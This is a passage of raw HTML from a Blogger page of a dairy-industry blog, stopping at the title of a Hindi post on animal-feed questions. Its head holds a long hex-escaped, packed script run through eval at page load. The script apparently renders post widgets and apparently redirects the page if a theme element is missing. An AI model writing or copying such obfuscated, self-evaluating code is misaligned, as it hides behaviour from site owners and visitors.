\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x31\x67\x20\x32\x62\x28\x31\x76\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x31\x49\x28\x43\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x58\x3b\x31\x65\x2b\x2b\x29\x7b\x43\x20\x4b\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x31\x65\x5d\x3b\x43\x20\x31\x46\x3d\x4b\x5b\x65\x5b\x35\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x6b\x3b\x48\x28\x31\x65\x3d\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x4a\x7d\x3b\x31\x49\x28\x43\x20\x55\x3d\x30\x3b\x55\x3c\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x39\x5d\x26\x26\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x31\x31\x5d\x29\x7b\x43\x20\x56\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x35\x5d\x5d\x3b\x43\x20\x31\x4d\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x7d\x3b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x31\x33\x5d\x29\x7b\x31\x6b\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x31\x4a\x7d\x7d\x3b\x43\x20\x31\x68\x3b\x32\x66\x7b\x31\x68\x3d\x4b\x5b\x65\x5b\x31\x35\x5d\x5d\x5b\x65\x5b\x31\x34\x5d\x5d\x7d\x32\x67\x28\x32\x6b\x29\x7b\x73\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x37\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x39\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x31\x68\x3d\x64\x7d\x31\x70\x7b\x31\x68\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x43\x20\x32\x6a\x3d\x4b\x5b\x65\x5b\x32\x35\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x43\x20\x31\x71\x3d\x4b\x5b\x65\x5b\x32\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x53\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x43\x20\x32\x61\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x43\x20\x31\x4c\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x20\x4e\x3d\x32\x68\x20\x32\x69\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x38\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x39\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x33\x30\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x33\x31\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x33\x32\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x33\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x34\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x35\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x37\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x38\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x39\x5d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x65\x5d\x29\x3b\x48\x28\x32\x5a\x3d\x3d\x31\x62\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x68\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2c\x65\x5b\x32\x55\x5d\x29\x2b\x65\x5b\x32\x56\x5d\x29\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x58\x5d\x2b\x31\x6b\x2b\x65\x5b\x31\x4e\x5d\x2b\x31\x46\x2b\x65\x5b\x32\x57\x5d\x29\x3b\x48\x28\x65\x5b\x31\x36\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x48\x28\x65\x5b\x31\x47\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x47\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x43\x20\x4f\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x43\x20\x31\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x31\x5a\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x48\x28\x33\x68\x3d\x3d\x31\x62\x29\x7b\x48\x28\x4f\x5b\x65\x5b\x36\x5d\x5d\x3c\x31\x57\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x31\x70\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x57\x29\x3b\x43\x20\x31\x48\x3d\x4f\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x65\x5b\x31\x52\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x48\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x3b\x43\x20\x51\x3d\x65\x5b\x32\x32\x5d\x3b\x43\x20\x31\x64\x3d\x30\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x3b\x48\x28\x33\x70\x3d\x3d\x31\x62\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x2b\x4e\x5b\x33\x6a\x28\x32\x61\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x52\x5d\x2b\x31\x4c\x2b\x65\x5b\x33\x6b\x5d\x2b\x31\x53\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x33\x6c\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6e\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x33\x6d\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x52\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x32\x51\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x76\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x51\x5d\x2b\x31\x4d\x2b\x65\x5b\x31\x4e\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x51\x3d\x51\x2b\x56\x2b\x65\x5b\x32\x77\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x32\x78\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x32\x7a\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x51\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x79\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x51\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x48\x28\x32\x73\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x65\x21\x3d\x28\x31\x58\x2d\x31\x29\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x6d\x5d\x29\x7d\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x24\x28\x65\x5b\x32\x6f\x5d\x29\x5b\x65\x5b\x32\x70\x5d\x5d\x28\x65\x5b\x32\x72\x5d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x32\x71\x28\x31\x67\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x54\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3d\x65\x5b\x32\x4b\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x54\x5b\x65\x5b\x32\x4e\x5d\x5d\x3d\x31\x67\x28\x29\x7b\x43\x20\x31\x63\x3d\x49\x5b\x65\x5b\x32\x50\x5d\x5d\x28\x65\x5b\x32\x4f\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x32\x49\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x38\x5d\x2c\x65\x5b\x32\x43\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x35\x5d\x2c\x65\x5b\x32\x45\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x2c\x65\x5b\x32\x48\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x32\x47\x5d\x5d\x3d\x65\x5b\x32\x65\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x44\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x73\x7c\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x4c\x7c\x34\x43\x7c\x34\x4d\x7c\x7c\x34\x59\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4f\x7c\x34\x57\x7c\x34\x56\x7c\x33\x7a\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x71\x7c\x34\x4e\x7c\x34\x72\x7c\x34\x66\x7c\x34\x70\x7c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x4a\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x4b\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x30\x7c\x35\x69\x7c\x34\x50\x7c\x35\x6b\x7c\x34\x35\x7c\x35\x57\x7c\x35\x56\x7c\x34\x38\x7c\x35\x54\x7c\x35\x53\x7c\x36\x32\x7c\x35\x31\x7c\x35\x52\x7c\x36\x6d\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x6c\x7c\x36\x71\x7c\x36\x70\x7c\x33\x78\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x38\x7c\x35\x58\x7c\x35\x51\x7c\x35\x41\x7c\x35\x4f\x7c\x36\x39\x7c\x35\x6e\x7c\x36\x37\x7c\x36\x33\x7c\x36\x31\x7c\x36\x34\x7c\x35\x6f\x7c\x36\x36\x7c\x36\x35\x7c\x35\x50\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x6c\x7c\x35\x7a\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x36\x30\x7c\x35\x39\x7c\x34\x33\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x34\x39\x7c\x34\x37\x7c\x34\x31\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x34\x30\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x33\x79\x7c\x35\x36\x7c\x35\x4e\x7c\x35\x38\x7c\x35\x37\x7c\x35\x35\x7c\x35\x6d\x7c\x36\x6a\x7c\x35\x32\x7c\x35\x33\x7c\x35\x55\x7c\x35\x34\x7c\x34\x45\x5c\x27\x2e\x33\x49\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x61\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x35\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x36\x7c\x73\x70\x6c\x69\x74\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x36\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x37\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x35\x7c\x69\x6e\x7c\x78\x32\x34\x7c\x78\x34\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x33\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x34\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x32\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x63\x7c\x65\x6c\x73\x65\x7c\x78\x34\x33\x7c\x38\x30\x7c\x78\x32\x45\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x30\x7c\x78\x33\x41\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x37\x66\x64\x36\x7c\x78\x32\x32\x7c\x32\x31\x38\x7c\x75\x30\x36\x46\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x31\x7c\x78\x36\x38\x7c\x66\x6f\x72\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x34\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x33\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x37\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x36\x41\x7c\x38\x31\x7c\x78\x35\x31\x7c\x38\x32\x7c\x38\x33\x7c\x38\x35\x7c\x38\x34\x7c\x37\x39\x7c\x78\x35\x36\x7c\x37\x35\x7c\x33\x30\x30\x30\x7c\x37\x30\x7c\x37\x36\x7c\x37\x37\x7c\x37\x38\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x32\x43\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x34\x45\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x78\x35\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x33\x7c\x37\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x64\x7c\x78\x35\x39\x7c\x37\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x39\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x66\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x32\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x65\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x65\x72\x72\x6f\x72\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x38\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x62\x7c\x41\x72\x72\x61\x79\x7c\x63\x61\x74\x63\x68\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Yf0wGF);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4491545710043414237&amp;zx=44f95666-34a3-4266-a4cb-62d0dc4bda6a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4491545710043414237&amp;zx=44f95666-34a3-4266-a4cb-62d0dc4bda6a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div><div class='widget HTML' data-version='1' id='HTML261'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1120) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://blog.promptamcs.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Prompt AMCS Blog' height='50px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6FMpVO7pogikFrCpzqaL4Ut0oyOuKBjZdQCtCvreCD_jyr3xosMCVt0rfvWXsJd23IBzj-so_1fvDc5NGgS0t2k2lnlQlCk2kBTT2_1yNfGKN2H14u0X3fiSbZZoFc76nl_EDZP6FYHs/s1600/logo-main.png' style='display: block' width='98px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.promptamcs.com/dairy-industry.html' itemprop='url'>Dairy Industry</a></li>
<li itemprop='name'><a href='http://www.promptamcs.com/#contact' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/s640/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='http://blog.promptamcs.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='http://blog.promptamcs.com/search/label/Dairy%20Farming%20FAQ' property='v:title' rel='v:url'>Dairy Farming FAQ</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>पश&#2369; आह&#2366;र सम&#2381;बन&#2381;ध&#2367;त स&#2366;म&#2366;न&#2381;य प&#2381;रश&#2381;न</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
पश&#2369; आह&#2366;र सम&#2381;बन&#2381;ध&#2367;त स&#2366;म&#2366;न&#2381;य प&#2381;रश&#2381;न
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
